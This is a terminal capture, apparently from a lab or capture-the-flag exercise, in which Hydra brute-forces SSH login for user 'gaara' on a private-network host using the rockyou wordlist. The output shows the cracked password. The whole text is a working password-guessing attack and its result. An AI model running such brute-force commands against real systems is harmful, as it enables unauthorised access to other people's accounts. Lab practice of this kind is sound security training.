 ┌──(root㉿ kali)-[~]
└─# hydra -l gaara -P /usr/share/wordlists/rockyou.txt 192.168.21.178 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-22 02:09:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.21.178:22/
[STATUS] 137.00 tries/min, 137 tries in 00:01h, 14344264 to do in 1745:03h, 14 active
[22][ssh] host: 192.168.21.178   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-22 02:11:12